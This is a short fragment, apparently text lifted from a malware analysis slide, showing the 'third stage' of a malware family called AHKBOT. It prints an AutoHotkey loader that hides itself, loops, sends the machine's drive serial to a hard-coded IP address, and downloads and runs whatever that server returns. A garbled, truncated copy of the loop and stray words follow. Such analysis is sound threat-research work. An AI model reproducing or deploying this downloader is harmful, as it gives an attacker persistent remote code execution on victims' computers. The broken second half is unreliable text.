 3rd stage: AHKBOT
#NoTrayIcon
Loop
{
try
{
DriveGet, serial, serial, C:
UrlDownloadToFile, http://84.32.188.29/%serial%-RP, %A_AhkPath%~
FileRead, string, %A_AhkPath%~
If InStr(SubStr(string, -1), "~")
Run, %A_AhkPath% %A_AhkPath%~
}
catch e
{
}
Sleep, 5000
}
{
try
{
DriveGet
UrlDownl
FileRead,
If InStr
Run, %A_
}
catch e
{
}
Sleep, 5000
}
nsec